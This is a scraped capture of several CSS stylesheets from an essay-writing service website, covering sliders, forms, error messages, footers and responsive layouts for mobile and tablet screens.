top: 0; } .slider_roundthumbs .overview li{ float: left; margin: 0 22px 0 9px; padding: 0; min-height:150px;width: 700px; } .slider_roundthumbs .bullets{display:table; margin:0 auto;} .slider_roundthumbs .bullets li{ float:left; margin:0 5px;} .slider_roundthumbs .bullets li a{width:15px; height:15px; border-radius:100%; background:#afb3b4; font-size:0; display:block;} .slider_roundthumbs .bullets li a.active{ background:#33EC0F;} #user_lang_id { height: 100px; } #common_error_msg  { position:fixed; width:100%; z-index: 9999; font-weight:600; } #common_error_msg  ul.errorlist { background:#fccac2; font-size: 20px; left: 0; text-align: center; top: 0; width: 100%; z-index: 9999; } #common_error_msg  ul.errorlist:first-child{ padding-top:15px; } #common_error_msg  ul.errorlist:last-child{ padding-bottom:15px; } #common_error_msg  ul.errorlist li { text-align: center; padding:9px 0; } #common_error_msg .div_error { background:#fccac2; font-size: 20px; left: 0; padding: 25px 0; position: fixed; text-align: center; top: 0 !important; width: 100%; z-index: 9999; border:none; } #common_error_msg  .div_error li { text-align: center; } #common_error_msg .div_msg{ background: #33ec0f; font-size: 20px; left: 0; padding: 22px 0; position: fixed; text-align: center; top: 0; width: 100%; color:#000; border:0; } #common_error_msg .div_msg li{ color:#3e434a; } .txt-box .txt-content { margin: 0px 0 10px; min-height: 140px; max-height: 140px; overflow: hidden; } /* 20-May-2015 */ .pop_up_message { background: #fff; font-size: 14px; font-weight: 600; padding: 25px 30PX; border-radius: 2px; } .top-margin10 { margin-top:10px; } .logoutlink { background: #31ab46 url("images/logout_icon.png") no-repeat scroll center center!important;; border-radius: 3px; float: right; height: 40px; margin: 0 0 0 10px; width: 45px; } .my-account img { /*vertical-align: middle; margin-left:-3px;*/ margin: -9px 1px -6px -4px; vertical-align: middle; } .testi_cl_img { background: #f1ecec; border: 1px solid; border-radius: 50%; display: inline-block; height: 30px; margin: 0 4px 0 0; vertical-align: middle; width: 30px; } .testi_cl_img > img { margin: 6px 0 0; width: 17px; } .task_pages:hover .tootltip {display:block;} .tootltip { background:#f6f7f6; border: 1px solid #dfdfdf; border-radius: 3px; bottom: 140%; left: 40%; padding: 6px; position: absolute; width: 100%; display:none; } .tootltip > p { font-size: 13px; } .tootltip:after { border-left: 10px solid transparent; border-right: 10px solid transparent; border-top: 10px solid #f6f7f6; content: ""; left: 50%; margin-left: -10px; position: absolute; top: 100%; } .no_reviews { color: #818892; font-style: italic; font-weight: 600; } .place-orderForm .border { background: #fff none repeat scroll 0 0; border-radius: 2px; color: #292929; font-size: 13px; height: 38px; padding: 0 10px; vertical-align: middle; line-height: 37px; width: 100%; } /*--no result--*/ .no_result { margin: 40px auto; padding: 40px 0; text-align: center; background:#eee ; } .no_result_text { margin-top: 20px; } .no_result h5 { color: #3e434a; font-size: 18px; font-weight: bold; line-height: 1.5; } .no_result p { color: #010101; font-size: 14px; } .no_result a{  color: #3e434a; font-weight:600;} .no_result a:hover{text-decoration:underline; } /* 16 June 2015 */ #header .right-side { float: right; padding-top: 2px; } .container--bordered{border: 1px solid #ddd; padding: 20px;margin:50px auto;max-width: 600px;} .container--bordered .sectionTitle{padding:0 10px;margin: 0 0 10px 0;} .container--bordered .sectionTitle h4{font-size: 22px;text-align: center;} .container--bordered .formTable{border-spacing: 15px;} .container--bordered .formTable select{border: 1px solid #bcbdbb;} @media(max-width:767px){ .container--bordered{padding: 10px;margin: 15px 0;} .container--bordered .formTable td{display: block;width: 100%;text-align: left;} } @media only screen and (min-width: 550px) { .fix-bottom{  z-index:2; position: fixed; bottom: 0;  width: 100%; }  } @media only screen and (min-width: 1150px) { .hide-show{  float: left;  width: 30.6%;  border: 1px solid #dddddd; border-radius: 3px; overflow: hidden; margin: 0 15px 30px 15px; min-height: 540px;  }  } @media only screen and (max-width: 550px) { .hide-on-mobile{   visibility: hidden;  max-height: 0px; }  } .no-cursor{cursor:text!important;} .form-processing{position: relative;pointer-events: none;} .form-processing:before{position: absolute;left: 0;right: 0;top: 0; bottom: 0;content: "";background: rgba(255,255,255,0.85);pointer-events: none;} .form-processing:after {content:"";  border-radius: 50%;pointer-events: none; width:60px; height: 60px;display: inline-block; position: absolute; left:50%;top:50%; border-top:4px solid rgba(0, 0, 0, 0.2); border-right:4px solid rgba(0, 0, 0, 0.2); border-bottom:4px solid rgba(0, 0, 0, 0.2); border-left:4px solid #333; -webkit-transform: translateZ(0); -ms-transform: translateZ(0); transform: translateZ(0); -webkit-animation: load8 1.1s infinite linear; animation: load8 1.1s infinite linear; margin: -30px 0 0 -30px; } @-webkit-keyframes load8 { 0% { -webkit-transform: rotate(0deg); transform: rotate(0deg); } 100% { -webkit-transform: rotate(360deg); transform: rotate(360deg); } } @keyframes load8 { 0% { -webkit-transform: rotate(0deg); transform: rotate(0deg); } 100% { -webkit-transform: rotate(360deg); transform: rotate(360deg); } } .icon.ion-android-arrow-back { padding-right: 10px; } .chat-circle { position: relative; padding: 15px; margin: 1em 0 3em; color: #333; background: #f8f7f7; border-radius: 10px; } .noselect { -webkit-touch-callout: none; /* iOS Safari */ -webkit-user-select: none; /* Safari */ -khtml-user-select: none; /* Konqueror HTML */ -moz-user-select: none; /* Firefox */ -ms-user-select: none; /* Internet Explorer/Edge */ user-select: none; /* Non-prefixed version, currently supported by Chrome and Opera */ } 

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.iwriteessays.com/public/index.php?url=jscss/css&f=css%2Fskeleton.css%2Ccss%2Ftablet.css%2Ccss%2Fjquery.bxslider.css&min=1&sid=1719211332
body_size: 2536
content:
@media only screen and (max-width :979px) { .blog-wrap .post { margin-bottom:10px; } .blog-wrap .blog-left { padding-right:0px; width:100%; margin-bottom:20px; } .searchForm, .contribute, .category_widget { margin-bottom:10px; } .blog-wrap .post-title, .post_content, .sharewrap { padding:10px; } .blog-wrap .post-image { padding:0 10px; } .blog-wrap .categories-wrap { width:100%; } .category_widget:last-child { margin-bottom:0px; } .comment-list .author_image { padding-right:10px; } .comment-list, .comment-form { margin-top:8px; padding:10px; } ul.db-nav li a font { right: 10px; top: -2px; } .location .siteForm table td:first-child{ width:120px; } .location .siteForm table .chapcha tr td:first-child{ width:170px; } .map iframe{ height:198px; } } @media only screen and (max-width :990px) { ul.fliter-by .sub-menu { max-height:0; -webkit-transition: all 1s ease; -moz-transition: all .2s ease; -ms-transition: all .2s ease; -o-transition: all .2s ease; transition: all .2s ease; } ul.fliter-by .active .sub-menu { max-height:1000px; } ul.fliter-by .sub-menu li:first-child { border:none; } ul.fliter-by .sub-menu li a { padding:7px 10px; } .register-form .full-width tr:last-child td:last-child { padding-bottom:0px; } .fliter-order { margin: 10px 0 8px 0; } .comment-sectn .left-sectn { padding:10px; } .middle-sectn, .right-sectn { padding:0px; } .right-sectn { padding:0px; } .complete { padding:10px 0; } .strip { padding:15px 0; } .why-choose-us .text-area { margin-top:15px; padding:15px 15px 10px 25px; height:auto; } .feedback-wrap { margin-bottom:40px; } .writers-feedback { margin:5px 5px 0 0; } .feedback-wrap h2 { font-size:21px; } .blog-wrap .categories-wrap .searchForm input[type="text"], .blog-wrap .categories-wrap .searchForm input[type="search"] { width:85%; } .footer-menu a { padding:7px 15px; } .middfooter .footer-colm { margin: 0; width: 100%; padding-right:0px; display:inline-block; } .footer-logo{ width:100%; display:inline-block; } .footer-logo ul{ padding-top:20px; text-align:center; } .footer-logo ul li:first-child{ display:none; } .footer-logo ul li{ display:inline-block; vertical-align:middle; padding-right:20px; } .light-graybg .footer-botom { margin-top:12px; } .wrapgray { margin-bottom:10px; padding:10px 0 8px 0; } .middfooter .footer-colm li:before { display:none; } .middfooter .footer-colm li:hover { margin-left:0px; -webkit-transform: translateX(0px); transform: translateX(0px); } .site-form { width:60%; } .contact-address { width:40%; } .site-form table td { padding-right:15px; } .about-left { width:70%; padding-right:15px; } .about-left .imgbox { max-width:180px; } .aboutus-page .categories-wrap { width:30%; } .aboutus-page .categories-wrap ul li { padding-bottom:8px; } .our-works .grid-1 p { padding-top:0px; } .our-works:last-child{ margin-bottom:0px; } .reqt_writer_panel, .formWrap{ width:100%; } .why-choose-us .text-area ul{ height:auto; max-height:300px; } } @media only screen and (min-width :768px) and (max-width : 990px) { .my-account > a { padding:0px 25px 0 10px; vertical-align:middle; height:34px; line-height:34px; } .div_msg { margin-top:40px; } #pull { display:block; } #nav { float: right; margin: 0 0 0 10px; } #menu { background:#006a33; left: 0; position: absolute; top: 63px; width: 100%; display: none; z-index: 99; text-align:right; } #menu li a:hover, #menu li.active a { border-radius: 0; background:#3d4249; } .orderForm { max-width: 100%; } .cap { left: 0; top: -62px; } .counter-sectn .txt-sctn { display: block; padding: 0 5px; text-align: center; } .counter-sectn .img-sctn { display: block; margin: 0 auto; } .vdo-sectn { margin: 0 0px 20px 0; width:100%; } .vdo-frame { margin: 20px auto 0; max-width: 512px; width:100% } .why-choose-us { width: 100%; } .wrtiter-list > li { width: 46%; } .paddng { padding: 20px 0; } .rivews-box .outside span { margin-top: 0; top: 100%; } .blog-list > li { width: 30%; } .blog-detail h2 { font-size: 17px; padding: 5px 0; } .order-now-sectn .page-title { font-size: 30px; } .footer-wrap { margin-left: 0; } .footer-colm { margin: 0; width: 100%; } .footer-colm h2 { background:#009148; border-left: 5px solid #006a33; color: #ffffff; padding: 8px 10px; text-transform: uppercase; margin:2px 0 0; } .footer-colm h2.trigger:after { background:#006a33; border-radius: 30px; content: ""; cursor: pointer; font-family: "Ionicons"; font-size: 13px; height: 26px; position: absolute; right: 10px; text-align: center; top: 5px; width: 26px; line-height:26px; } .footer-menu li { padding:0px; } .footer-menu li a { display:block; color:#ccc; } .footer-menu { display:none; } .footer-menu a { background:#303030; border-bottom: 1px solid #3e3e3e; } .footer-menu a:hover { color: #ffffff; } .footer-colm h2.trigger.active:after { content:""; } .footer-menu li a span { background:#404040; } .wrtiter-list { padding-top: 30px; } .wrap-wrtiter-list { padding-top: 0; } .review-tab .resp-tabs-list { margin-bottom: 20px; } .rivews-box .bx-wrapper { margin: 0 auto 60px; } .banner-in { padding: 20px 0; } .comment-sectn .left-colm { width:100%; border-bottom:1px solid #dddddd; border-right:none; margin-bottom:25px; padding:10px 0 10px 20px; } .right-sectn { display: table; margin: 0 0 20px; position: relative; right: 0; text-align: center; } .comment-sectn .left-sectn { width:100%; } .middle-sectn, .right-sectn { width:50%; background:#fff; text-align:center; } .middle-sectn .grydtn-btn { display: inline-block; float: none; margin-right: 10px; } .writer_wraper { margin-left: -10px; margin-right:0px; } .writer-list { margin:0 0 10px 10px; width:48.6%; } .register { width:100%; } .register-step { margin:25px 0; } .register-form .greenBtn { padding:10px 44px; } .register-step ul li.active .figure, .register-step ul li.fill-up .figure { border-width:5px; line-height:65px; } .register-step ul li { font-size:15px; } .register-step ul li .figure { height:75px; width:75px; line-height:73px; font-size:25px; } .progress { margin-top:34px; } .register-form .cols_1 { padding:15px 20px; } .register-form .cols_2 { padding:20px 20px 0 20px; } .register-form .cols_2 ul li { font-size:14px; } .register-form .cols_2 ul li span { margin-right:10px; } h5 { font-size:23px; } .register-form .full-width td { font-size:13px; } .register-form .full-width input[type="text"], .register-form .full-width input[type="password"], .register-form .full-width input[type="email"], .register-form .full-width select, .register-form .full-width textarea, .register-form input[type="file"] { max-width:380px; } .register-form .border{ max-width:380px; } .register-form .check_list{ max-width:380px !important; } .comment-sectn { margin-bottom:10px; } .latest-order { margin-bottom:25px; } .our-works .grid-1{ padding:15px; } .writer-info{ width:50%; } .our-works .grid-2{ min-width:215px; max-width:215px; padding:15px; } .our-works .grid-1 h3{ font-size:18px; } .our-works .grid-1 .step{ font-size:15px; line-height:32px; height:32px; margin-right:15px; padding:0 7px; } .our-works .grid-1 .step:after { border-bottom: 16px solid transparent; border-left: 8px solid #009148; border-top: 16px solid transparent; } } @media only screen and (min-width:991px) and (max-width:1050px) { #header .right-side ul.drop-down { right:8px; } .counter-sectn .txt-sctn { display: block; padding: 0 5px; text-align: center; } .counter-sectn .img-sctn { display: block; margin: 0 auto; } .paddng { padding: 20px 0; } .wrtiter-list { margin-top: 20px; } .why-choose-us .text-area { padding:8px 15px; } .vdo-sectn { margin: 0 0px 0 0; } .why-choose-us { width: 49%; } .wrtiter-list { padding-top: 20px; } .wrap-wrtiter-list { padding-top: 0; } .rivews-box .bx-wrapper { margin: 0 auto 60px; } .review-tab .resp-tabs-list { margin-bottom: 30px; } .right-sectn { padding:25px 15px 0 15px; } .comment-sectn .left-sectn { width:63%; } .middle-sectn { padding:20px 10px; } .writer_wraper { margin-left: -10px; margin-right: -0px; } .writer-list { } .writer-list { width:32.3%; margin:0 0 10px 10px; } .fliter-order { margin: 10px 0 8px 0; } .comment-sectn { margin-bottom:10px; } .latest-order { margin-bottom: 30px; } .complete { padding:10px 0; } .footer-logo{ width:20%; } .contact-info li{ font-size:13px; } .contact-info li .icon{ margin-right:5px; } .writer-info{ width:55%; } .bx-wrapper { position: relative; margin: 0 auto 40px; padding: 0; *zoom: 1; } .bx-wrapper img { max-width: 100%; display: block; } .bxslider { margin: 0; padding: 0; } .bx-viewport { /*fix other elements on the page moving (on Chrome)*/ -webkit-transform: translatez(0); } /** THEME ===================================*/ .bx-wrapper .bx-pager, .bx-wrapper .bx-controls-auto { margin: 20px 0 0; position: absolute; top: 100%; width: 100%; } /* LOADER */ /* PAGER */ .bx-wrapper .bx-pager { text-align: center; font-size: .85em; font-family: Arial; font-weight: bold; color: #666; } .bx-wrapper .bx-pager .bx-pager-item, .bx-wrapper .bx-controls-auto .bx-controls-auto-item { display: inline-block; *zoom: 1; *display: inline; } .bx-wrapper .bx-pager.bx-default-pager a { background: #afb3b4; text-indent: -9999px; display: block; width: 10px; height: 10px; margin: 0 3px; outline: 0; -moz-border-radius: 5px; -webkit-border-radius: 5px; border-radius: 5px; } .bx-wrapper .bx-pager.bx-default-pager a:hover, .bx-wrapper .bx-pager.bx-default-pager a.active, .bx-wrapper .bx-pager.bx-default-pager a:focus { background: #009148; } /* DIRECTION CONTROLS (NEXT / PREV) */ .bx-wrapper .bx-prev { left: 10px; } .bx-wrapper .bx-next { right: 10px; } .bx-wrapper .bx-prev:hover, .bx-wrapper .bx-prev:focus { background-position: 0 0; } .bx-wrapper .bx-next:hover, .bx-wrapper .bx-next:focus { background-position: -43px 0; } .bx-wrapper .bx-controls-direction a { position: absolute; top: 50%; margin-top: -16px; outline: 0; width: 32px; height: 32px; text-indent: -9999px; z-index: 9999; } .bx-wrapper .bx-controls-direction a.disabled { display: none; } /* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */ 

--- FILE ---
content_type: text/css
request_url: https://www.iwriteessays.com/css/mobile.css
body_size: 5088
content:
@media screen and (max-width: 767px) {
    .attachments{word-break: break-all;}
.my-account img{
	margin:1px 1px 0px -1px;
}
#header{
padding-top:10px;}

.my-account a span.mobile-hide{
display:none;
}
	.tootltip:after {
    border-color:transparent transparent #f6f7f6;
    border-style: solid;
    border-width: 10px;
    bottom: 100%;
    left: 88%;
    margin-left: -10px;
    top: initial;
}
.tootltip {
    bottom: 0;
    height: 30px;
    left: inherit;
    right: 10px;
    top: 90%;
    width: auto;
}
	.complete-order ul.fliter-by > li{
	padding:0px;
}

.complete-order ul.fliter-by .sub-menu{
	position:absolute;
	width:250px;
	border-radius: 0 3px 3px 3px;

}
ul.db-nav li a font {
    right: 10px;
    top: -2px;
}
.complete-order a {
    transition: all 0.15s ease-in-out 0s;
}
#pull {
 display:block;
}
#nav {
 float: right;
 margin: 0 0 0 10px;
}
#menu {
 background: #33ec0f;
 left: 0;
 position: absolute;
 top: 56px;
 width: 100%;
 display: none;
 z-index: 99;
}
#menu li a:hover, #menu li.active a {
 border-radius: 0;
 background:#3d4249;
}
#menu li {
 display: block;
}
#menu li a {
 display: block;
}
.my-account a {
 padding:2px 6px;
 height:34px;
}
    .right-side ul.drop-down li  a {font-size: 13px; height: auto; padding: 7px 10px;}
    .logo{width: 145px;}

/*.my-account>a .{
	font-size:0px;
}*/
     .logo img{max-width: 100%;}
    .my-account a span{font-size: 0px;}
.my-account a span.login-icn {display: inline-block; font-size: 20px;padding-right:15px;}
.my-account a i{display: block;}
.orderForm {
 max-width: 100%;
 padding:5px;
}
.banner-in h1 {
 font-size: 20px;
 letter-spacing: 0;
 line-height: normal;
}
.banner-in {
 padding: 8px 0 15px;
}
.counter-sectn .colm {
 display: block;
 padding: 15px 0;
 text-align: center;
 border-top: 1px solid #e0e0e0;
}
.counter-sectn .img-sctn {
 display: block;
 margin: 0 auto;
}
.counter-sectn .txt-sctn {
 display: block;
 padding: 0px;
}
.orderForm-tbl tr td {
 display: block;
 padding: 0 10px 20px !important;
}
.orderForm-tbl thead tr td {
 padding-bottom: 0 !important;
}
.error-icn, #frm_mbs_id_frmCustomerRegistration #cal_trigger_task_due_date{
 right: 18px;
}
.orderForm-tbl thead span {
 float: left;
 padding-bottom: 10px;
}
.cap {
 display:none;
}
.banner-in p {
 font-size: 14px;
 line-height: normal;
}
.orderForm-tbl thead h2 {
 font-size: 18px;
}
.vdo-sectn {
 margin: 0 0px 10px 0;
 width: 100%;
}
.why-choose-us {
 width: 100%;
}
.paddng {
 padding: 5px 0 10px;
}
.cmsContainer h2 {
 font-size: 22px;
}
.vdo-frame {
 margin: 15px 0 0;
}
.vdo-frame {
 margin: 20px auto 0;
 max-width: 512px;
 width:100%
}
.page-title {
 font-size: 21px;
}
.why-choose-us .text-area {
 margin-top:10px;
 padding: 10px 10px 0 10px;
}
.cmsContainer ul li {
 font-size: 14px;
}
.aero-listing li:before {
 font-size: 12px;
 height: 20px !important;
 width: 20px !important;
 line-height:16px;
}
.aero-listing > li {
 padding: 6px 0 10px 28px !important;
}
.wrtiter-list > li {
 margin-left: 0;
 width: 100%;
}
.wrtiter-list {
 margin-left: 0;
 margin-top: 10px;
 padding-top: 10px;
}
.wrap-wrtiter-list {
 padding:0px 0 20px;
}
.rivews-box .outside span {
 margin-top: 0;
 top: 100%;
}
.blog-list > li {
 margin: 0 auto 20px;
 max-width: 345px;
 width:100%;
}
.blog-list {
margin: 15px 0 0;
}
.review-tab .resp-tabs-list li a {
 padding: 5px 20px;
}
.blog-detail h2 {
 font-size: 20px;
 padding: 2px 0;
}
.blog-detail {
 padding: 10px 10px 5px;
}
.order-now-sectn .page-title {
 font-size: 20px;
}
.greenBtn {
 font-size: 15px;
 }
.footer-wrap {
 margin-left: 0;
}
.footer-colm {
 margin: 0;
 width: 100%;
}
 .footer-colm h2 {
 background: #33ec0f;
 border-left: 5px solid #f9f9f9;
 color: #ffffff;
 padding: 8px 10px;
 text-transform: uppercase;
 margin:2px 0 0;
}
.footer-colm h2.trigger:after {
 background:#006a33;
 border-radius: 30px;
 content: "";
 cursor: pointer;
 font-family: "Ionicons";
 font-size: 13px;
 height: 26px;
 padding: 5px 4px;
 position: absolute;
 right: 10px;
 text-align: center;
 top: 5px;
 width: 26px;
 line-height:17px;
}
.footer-menu {
display:none;
}
.footer-menu a {
 background:#303030;
 border-bottom: 1px solid #3e3e3e;
 padding:10px;
}
.footer-menu a:hover {
 color: #ffffff;
}
.footer-colm h2.trigger.active:after {
 content:"";
}
 .footer-menu li a span {
 background:#404040;
}
 .review-tab .resp-tabs-list {
 margin-bottom: 20px;
}
.footer-botom .colm {
 display: block;
 text-align: center !important;
}
.colm.paypal {
 margin: 10px 0 0;
}
.review-tab {
 padding: 00px 0 0;
}
.rivews-box .bx-wrapper {
 margin: 0 auto 60px;
}
.pagination .buttons .left-arrow {
 left:-37px;
}
.pagination {
 margin:5px auto;
}
.pagination .buttons:after {
 content:"";
 clear:both;
 display:table;
}

.comment-sectn{
margin-bottom:10px;
}
.comment-sectn .left-sectn {
 width:100%;
}
.middle-sectn, .right-sectn {
 width:50%;
}

.comment-sectn .middle-sectn{
padding:10px;
}
.right-sectn {
 display: table;
 position: relative;
 right: 0;
 text-align: center;
 padding:15px;
 background:none;
}

.writer-list {
    margin: 0 0 10px;
    width: 100%;
}

.writer_wraper {
 margin:0px;
}
.register {
 width:100%;
 padding-top:15px;
}
.register h1 {
 font-size:24px;
}
.register-step {
 margin:15px 0;
}
.register-form .greenBtn {
 padding:18px 50px;
}
.register-step ul li {
 font-size:13px;
}
.register-step ul li .figure {
 height:55px;
 width:55px;
 line-height:53px;
 font-size:22px;
}
.register-step ul li.active .figure, .register-step ul li.fill-up .figure {
 line-height:45px;
 border-width:4px;
}
.progress {
 margin-top:27px;
}
.register-form .cols_2 h2 {
 font-size:15px;
}
.register-form .cols_1 {
 padding:7px;
}
.register-form .cols_2 ul li span {
 line-height:30px;
 width:30px;
 height:30px;
 font-size:15px;
 margin-right:15px;
}
.register-form .cols_2 ul li {
font-size:14px;
}
.register-form .greenBtn {
 padding:13px 50px;
}
.register-form .cols_2 {
 padding:12px 10px 0 20px;
}
.writer-info {
 width:100%;
 padding-bottom:15px;
}
h5 {
 font-size:24px;
}
.cols_3 .txt-box {
 width:100%;
 max-width:100%;
}
.cols_3 {
 float:left;
 width:100%;
}
.feedback-wrap h2 {
 font-size:19px;
}
.cols_4 {
 width:90%;
}
.register-form .full-width td {
 display: block;
 text-align: left;
 padding:0 0 3px 0;
}
.register-form .full-width td:last-child {
 padding-bottom:15px;
}

.register-form .full-width tr:first-child td {
 padding-bottom:0px;
}
 .register-form .full-width input[type="text"], .register-form .full-width input[type="password"], .register-form .full-width input[type="email"], .register-form .full-width select, .register-form .full-width textarea {
 max-width:100%;
}
.register-form .border, .check_list{
	max-width:100%;
}
.grammar-test, .grammar-test .row_12 {
 padding:20px;
}
.section_msg h4 {
 font-size:26px;
}
.grammar-test h5 {
 font-size:17px;
 padding:20px 0 10px 0
}
.footer-menu li {
 padding:0px;
}
.footer-menu li a {
 display:block;
 color:#ccc;
}

.complete-order .fliter-by li a {
 padding:3px 10px;
}
.complete-order .fliter-by {
 vertical-align:top;
}
ul.fliter-by .active> a{
	border-radius:3px 3px 0 0;
}
.register-form input[type="file"]{
	max-width:100%;
    width: calc(100% - 47px)
}
.redio-button, .checkbox-button{
	max-width:100%;
}
.cols_5 {
	padding-top:0px;

}
.cols_5 .rating{
	top:0px;
}

.cols_5 .icon{
	padding:3px 5px;
	font-size:12px;
}

.register-form .full-width .redio-button tr>td,  .register-form .full-width .checkbox-button tr>td{
	width:25%;
	float:left;
}
.faq{
	padding-top:5px;
}
.faq h3{
	font-size:18px;
	padding-bottom:0px;
}
.accordion h4{
	padding-top:5px;
	padding-bottom:1px;
	font-size:15px;
}

.accordion p{
	padding:0px;
}
.footer-botom{
	margin-top:8px;
	padding-top:10px;
}
.about-us{
	padding:15px 0 0 0;
}
.wrtiter-list > li{
	margin-bottom:10px;
}
.location .siteForm{
	width:100%;
	display:table;
	padding-right:0px;

}
.contact-address{
		width:100%;
	display:table;
}

.location .siteForm  table  tr >td{
	padding:0 0 10px 0;
	display:block;
}
.location .siteForm {
	margin-bottom:20px;
}

.location .siteForm  table  tr >td .chapcha  tr td{
	display:inline-block;
	padding-bottom:0px;
}


.location{
padding:10px 0 0 0;
}
.contact-detali{
	padding-top:0px;
}
.terms-conditions, .privacy-policy{
	padding-top:10px;
}
.terms-conditions li h4{
	font-style:16px;
}
.about-left{
	width:100%;
	padding-right:0px;
	padding-bottom:10px;
}
.about-left .imgbox{
	max-width:150px;
	margin-right:10px;
}
.aboutus-page .categories-wrap{
	width:100%;
}
.aboutus-page h1{
	font-size:20px;
}
.our-works .grid-1 .step{
	  height: 28px;
    line-height: 28px;
}
.our-works .grid-1 .step:after {
    border-bottom: 14px solid transparent;
    border-left: 12px solid #009148;
    border-top: 14px solid transparent;
}
.our-works .grid-1 h3{
	font-size:15px;
	padding-bottom:0px;
}
.our-works .grid-1 p{
	padding:0px;
	font-size:14px;
}
.how-it-work .review-tab .resp-tabs-list li .image {
    border: 2px solid #797979;
    border-radius: 100%;
    height: 80px;
    line-height: 70px;
    opacity: 0.4;
    text-align: center;
    width: 80px;
	margin:0 auto;
}
.how-it-work .review-tab .resp-tabs-list li .image img{
	max-width:35px;
}

.user_info{
font-size:14px;
}
.our-works .grid-2{
min-width:155px;
}
.writer-Signup, .login-pages .theme-btn{
font-size:16px;
}

.reqt_writer_panel, .formWrap{
padding:0 10px 10px 10px;
}
#facebox .reqt_writer_panel .theme-btn{
font-size:14px;
}

#image{
top:11px;
}
.grammar-test table tr td input[type="radio"]{
	margin-bottom:0px;
}
.grammar-test table tr td br{
margin-bottom:15px;
}

.blog-wrap .post-title h3, .blog-wrap .post-title h3 a{
font-size:19px;
}
.blog-wrap .post-title .cmt-box li{
	font-size:13px;
	padding-left:5px;
	margin-right:5px;
	min-height:24px;
	margin-bottom:5px;
}
.blog-wrap .post-title .cmt-box span{
	padding:0 6px;
	margin-left:2px;
}
.blog-wrap .post-title .cmt-box span:before{
	top:2px;
	 border-bottom: 5px solid transparent;
    border-right: 5px solid #767f89;
    border-top: 5px solid transparent;
	top:5px;
	left:-5px;
	display:none;
}
    .cmsContainer h2{ font-size:22px; color:#3e3e3e; padding:0 0 10px 0;font-weight:700;}
.cmsContainer h3{ font-size:20px; color:#3e3e3e; padding:0 0 10px 0;font-weight:700;}
.cmsContainer h4{ font-size:18px; color:#3e3e3e; padding:0 0 10px 0;font-weight:600;}
.cmsContainer h5{ font-size:17px; color:#3e3e3e; padding:0 0 10px 0;font-weight:600;}
.cmsContainer h6{ font-size:16; color:#3e3e3e; padding:0 0 10px 0;font-weight:400;}

}
 @media only screen and (max-width:599px) {
.comment-sectn .left-sectn, .middle-sectn, .right-sectn {
 width:100%;
}
.right-sectn {
 position:relative;
 float:left;
 padding:15px;
 border-top:1px solid #ddd;
 border-left:none;
 background:#f7f7f7;
}
.middle-sectn {
 text-align:center;
}
.middle-sectn .grydtn-btn {
 float:none;
 display:inline-block;
}
 .register-form .cols_2 {
 display:none;
}
 .register-form .cols_1 {
 width:100%;
}
.register h1 {
 font-size:20px;
}
.comment-sectn .left-sectn {
 padding:8px 12px 0 12px;
}
 .register-form .whiteBg {
 margin-bottom:15px;
}
.comment-sectn .left-sectn label {
 font-weight:bold;
 width:auto;
 float:none;
}
.comment-sectn .left-sectn font {
 padding-right:2px;
}
.comment-sectn .left-sectn .time span:before {
 position:inherit;
}
.comment-sectn .left-sectn .time span {
 padding:0px;
}
.comt-box .padding_20 {
 padding:40px 10px 10px 10px;
}
.feedback-wrap h2 {
 font-size:16px;
}
h5 {
 font-size:21px;
}
.feedback-wrap h3 {
 font-size:13px;
}
.complete  .dis-btn {
 font-size: 12px;
 font-weight: 400;
 padding: 5px 15px 5px 5px;
 width: 48.5%;
 float:left;
 margin:6px 0 0px 6px;
}
.complete {
 padding:10px 0;
 display:table;
 margin-left:-6px;
}
.complete h5 {
 text-align:center;
 padding-bottom:4px;
}
.grammar-test, .grammar-test .row_12 {
 padding:15px;
}
.grammar-test .gray-background {
 padding:15px;
 margin:15px 0;
}
.section_msg h4 {
 padding:15px 0;
 font-size:22px;
}
 .section_msg h2 {
 font-size:16px;
 padding:0 7px;
}
.register-form .cols_1.section_msg {
 min-height:100px;
 padding-bottom:25px;
}
 .register-form .cols_1 h2 {
 font-size:18px;
 padding:0 7px 7px 0;

}
.congo-msg-div {
 margin:20px 10px;
 font-size:14px;
}
.section_msg h6{
	font-size:15px;

}
.register-form .cols_1 .section_msg{
	min-height:100px;
}
.time-sect .grid-1, .time-sect .grid-2 {
 font-size:14px;
}
.grammar-test h5 {
 font-size:17px;
 padding:15px 0 10px 0;
}
.grammar-test table tr td {
 font-size:14px;
}
.register-form .section_msg >.greenBtn {
 margin:0 10px;
 width:80%;
}
.cols_1.padding-right-none {
 padding-right:15px !important;
}
.fliter-by > li {
 margin:0 0 5px 0;
}
.fliter-order ul.fliter-by {
 max-width:100%;
}

.fliter-order {
 margin:10px 0 0 0;
 padding-bottom:5px;
}
ul.fliter-by .sub-menu ul {
 margin:0;
 border-radius:0 0 5px 5px;
}
ul.fliter-by .sub-menu ul:before {
 display:none;
}
ul.fliter-by .sub-menu{
	position:relative;
	width:100%;
}
.comment-sectn:before{
	left:-32px;
}

.login-pages input[type="text"], .login-pages input[type="email"], .login-pages input[type="password"], .login-pages textarea{
	height:40px;
}
.email-icon, .password-icon, .login-pages .gray-background .icon.ion-loop{
	height:36px;
	line-height:36px;
}
.cols_1.padding-right-none{
	padding-right:10px !important;
}
.register-form .cols_1{
	padding:10px;
}
.blog-wrap .post-title .cmt-box{
/*	display:inline-block;*/
	font-size:13px;
}
.blog-wrap .post-title .cmt-box .icon{
	display:none;
}

.blog-wrap .post-title h3{
	font-size:16px;
}
.blog-wrap .post-title .date{
	font-size:18px;
	margin-right:10px;
	line-height:27px;
}
.blog-wrap .post-title .date span{
	font-size:10px;
}

.comment-form table tr td .capcha tr td:first-child{
	max-width:100%;
}

.comment-form  table tr td {
	font-size:13px;
}
 .top-bar{
	 padding-bottom:0px;
 }
.socialLinks li:first-child{
	display:none;
}
.wrapgray{
	padding:10px 0 8px 0;
	margin-bottom:8px;
}
.our-works .grid-1 .step{
	font-size:13px;
	border-radius:1px;
	margin-right:3px;
	padding:0 5px;
	line-height:normal;
	height:auto;
}
.our-works .grid-1 .step:after{
	display:none;
}
.our-works .grid-1, .our-works .grid-2{
	padding:10px;
}
.review-tab .resp-tabs-list li a {
 padding: 5px 10px;
}

     .accordion h4{background-position: left 7px;}

.slider_roundthumbs .overview {  width:450px; left: 0 top: 0; }
.slider_roundthumbs .overview li{width: 450px; }

 }
@media only screen and (min-width:481px) and (max-width:767px) {
.orderForm-tbl tr td {
 float: left;
 width: 50%;
}
 .orderForm-tbl thead span {
 padding:4px 0 0;
}
.orderForm-tbl thead tr td {
 padding-bottom:10px !important;
}
.orderForm-tbl thead span {
 float:right;
}
}
@media only screen and (max-width :480px){
 .rivews-box .img-sctn {
